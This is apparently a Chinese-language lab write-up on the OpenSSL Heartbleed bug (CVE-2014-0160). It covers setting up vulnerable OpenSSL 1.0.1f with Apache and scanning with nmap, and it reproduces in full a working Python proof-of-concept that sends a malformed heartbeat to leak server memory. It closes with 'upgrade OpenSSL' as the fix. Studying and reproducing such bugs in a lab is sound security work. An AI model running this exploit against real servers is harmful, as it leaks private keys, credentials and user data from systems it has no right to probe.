openssl心脏出血漏洞

0x00 heartbleed漏洞

Heartbleed漏洞,这项严重缺陷(CVE-2014-0160)的产生是由于未能在memcpy()调用受害用户输入内容作为长度参数之前正确进行边界检查。攻击者可以追踪OpenSSL所分配的64KB缓存、将超出必要范围的字节信息复制到缓存当中再返回缓存内容,这样一来受害者的内存内容就会以每次64KB的速度进行泄露。

0x02 基本背景和影响

OpenSSL心脏出血漏洞的大概原理是OpenSSL在2年前引入了心跳(heartbeat)机制来维持TLS链接的长期存在,心跳机制是作为TLS的扩展实现,但在代码中包括TLS(TCP)和DTLS(UDP)都没有做边界的检测,所以导致攻击者可以利用这个漏洞来获得TLS链接对端(可以是服务器,也可以是客户端)内存中的一些数据,至少可以获得16KB每次,理论上讲最大可以获取64KB。

OpenSSL是为网络通信提供安全及数据完整性的一种安全协议,囊括了主要的密码算法、常用的密钥和证书封装管理功能以及SSL协议.多数SSL加密网站是用名为OpenSSL的开源软件包,由于这也是互联网应用最广泛的安全传输方法,被网银、在线支付、电商网站、门户网站、电子邮件等重要网站广泛使用,所以漏洞影响范围广大。

0x03 openssl编译安装

1、安装配置openssl并解决本机自带openssl
因为要替换本机版本,所以我们要用到编译安装
首先下载最后受漏洞影响的1.0.1f版本

1
wget https://www.openssl.org/source/old/1.0.1/openssl-1.0.1f.tar.gz

先执行命令

1
rm -f /usr/bin/pod2man

防止编译安装openssl报错:POD document had syntax errors at /usr/bin/pod2man line 69. make: *** [install_docs]

然后解压下载的openssl后,在解压后的目录输入下面命令编译安装到/usr/local/openssl目录

1
./config shared zlib  --prefix=/usr/local/openssl && make && make install 

等待编译完成,依次执行以下命令

1
2
3
4
./config -t
make depend
cd /usr/local
ln -s openssl ssl

在/etc/ld.so.conf文件的最后面,添加如下内容:

1
2
/usr/local/openssl/lib
ldconfig

添加OPENSSL的环境变量:
在etc/profile的最后一行,添加:

1
2
export OPENSSL=/usr/local/openssl/bin
export PATH=$OPENSSL:$PATH:$HOME/bin

退出命令界面,再从新登录。

依次执行下列名令,移除原版本的openssl,创建新的软连接

1
2
3
4
5
6
7
mv /usr/bin/openssl /usr/bin/openssl.old
mv /usr/include/openssl /usr/include/openssl.old
ln -s /usr/local/openssl/bin/openssl /usr/bin/openssl
ln -s /usr/local/openssl/include/openssl /usr/include/openssl
ln -sf /usr/local/openssl/lib/libcrypto.so.1.0.0 /lib/libcrypto.so.6
echo "/usr/local/openssl/lib" >>/etc/ld.so.conf
ldconfig -v

执行:

1
ldd /usr/local/openssl/bin/openssl

会出现类似如下信息:

测试新版本的OpenSSL是否正常工作

1
2
openssl
OpenSSL> version -a

此时,openssl安装完毕。

0x04 apache编译安装

如果用之前yum安装的apache,用nmap扫描heartbleed漏洞仍然会是没有漏洞的版本,所以我们要重新编译安装apache并链接到我们的openssl1.0.1f版本。

方法如下:

下载apache源码进行编译安装,并且要安装依赖arp 和arp-util :
下载过程不再赘述
arp安装:

1
2
./configure --prefix=/usr/local/apr
make && make install

arp-util安装

1
2
./configure --prefix=/usr/local/apr/util --with-apr=/usr/local/apr
make && make install

apache安装,并配置到arp和arp-util和1.0.1f的openssl版本

1
2
./configure --prefix=/usr/local/httpd --enable-so --enable-rewrite --enable-ssl --with-ssl=/usr/local/openssl --with-apr=/usr/local/apr --with-apr-util=/usr/local/apr/util
make && make install

此时apache重装完毕。

0x05 apache和openssl配置

首先安装依赖包:mod_ssl

1
yum install mod_ssl

在安装目录下的httpd.conf中添加ssl支持(注意这里是刚安装的apache目录,不要去配置原来的apache):

1
LoadModule ssl_module    modules/mod_ssl.so

并启动重定向(同样在httpd.conf):

1
2
3
RewriteEngine on
RewriteCond %{SERVER_PORT} !^443$
RewriteRule ^/?(.*)$ https://%{SERVER_NAME}/$1 [L,R]

利用openssl生成证书并修改Apache配置,实现https访问

(1)生成私钥(key文件):

1
openssl genrsa -des3 -out server.key 1024

去除key文件口令:

1
openssl rsa -in server.key -out server.key

(2)生成Certificate Signing Request(CSR)

1
openssl req -new -key server.key -out server.csr

依照其指示一步一步输入要求的个人信息即可
(3)建立服务器密钥请求文件

1
openssl req -new -x509 -keyout server.key -out server.crt

(4)建立服务器证书

1
openssl server.crt -req -signkey server.key -days 365

(5)将刚才生成的几个文件放在任意文件夹,然后vi编辑ssl.conf:

将SSLCertificateFile和SSLCertificateKeyFile设置对应到这个路径的相应文件:

(6)重启apache,然后通过宿主机访问虚拟机ip,发现被自动定向到443端口:

ps:
apache启动方法:
在apache安装路径/usr/local/httpd/bin 中输入./apachectl start启动apache

此时,环境搭建完毕。

0x06 使用poc攻击

用nmap -sV localhost –script=ssl-heartbleed测试漏洞环境

结果如下,发现心脏出血漏洞:

然后利用poc进行攻击
网上查到的python版poc:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
执行命令如: python heartbleed.py 192.168.152.132 -p 443
#!/usr/bin/python

import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser

options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')

def h2bin(x):
return x.replace(' ', '').replace('\n', '').decode('hex')

hello = h2bin('''
16 03 02 00 dc 01 00 00 d8 03 02 53
43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf
bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00
00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88
00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c
c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09
c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44
c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c
c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11
00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04
03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19
00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08
00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13
00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00
00 0f 00 01 01
''')

hb = h2bin('''
18 03 02 00 03
01 40 00
''')

def hexdump(s):
for b in xrange(0, len(s), 16):
lin = [c for c in s[b : b + 16]]
hxdat = ' '.join('%02X' % ord(c) for c in lin)
pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin)
print ' %04x: %-48s %s' % (b, hxdat, pdat)
print

def recvall(s, length, timeout=5):
endtime = time.time() + timeout
rdata = ''
remain = length
while remain > 0:
rtime = endtime - time.time()
if rtime < 0:
return None
r, w, e = select.select([s], [], [], 5)
if s in r:
data = s.recv(remain)
# EOF?
if not data:
return None
rdata += data
remain -= len(data)
return rdata


def recvmsg(s):
hdr = recvall(s, 5)
if hdr is None:
print 'Unexpected EOF receiving record header - server closed connection'
return None, None, None
typ, ver, ln = struct.unpack('>BHH', hdr)
pay = recvall(s, ln, 10)
if pay is None:
print 'Unexpected EOF receiving record payload - server closed connection'
return None, None, None
print ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay))
return typ, ver, pay

def hit_hb(s):
s.send(hb)
while True:
typ, ver, pay = recvmsg(s)
if typ is None:
print 'No heartbeat response received, server likely not vulnerable'
return False

if typ == 24:
print 'Received heartbeat response:'
hexdump(pay)
if len(pay) > 3:
print 'WARNING: server returned more data than it should - server is vulnerable!'
else:
print 'Server processed malformed heartbeat, but did not return any extra data.'
return True

if typ == 21:
print 'Received alert:'
hexdump(pay)
print 'Server returned error, likely not vulnerable'
return False

def main():
opts, args = options.parse_args()
if len(args) < 1:
options.print_help()
return

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print 'Connecting...'
sys.stdout.flush()
s.connect((args[0], opts.port))
print 'Sending Client Hello...'
sys.stdout.flush()
s.send(hello)
print 'Waiting for Server Hello...'
sys.stdout.flush()
while True:
typ, ver, pay = recvmsg(s)
if typ == None:
print 'Server closed connection without sending Server Hello.'
return
# Look for server hello done message.
if typ == 22 and ord(pay[0]) == 0x0E:
break

print 'Sending heartbeat request...'
sys.stdout.flush()
s.send(hb)
hit_hb(s)

if __name__ == '__main__':
main()

进行攻击,成功获得内存的数据

通过wireshark抓包,我们发现Heartbeat Response回复了大约16kb的内存数据。

0x07 使用openvas对该存在漏洞的系统扫描

结果如下:

0x08 应对方案

升级openssl版本


本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!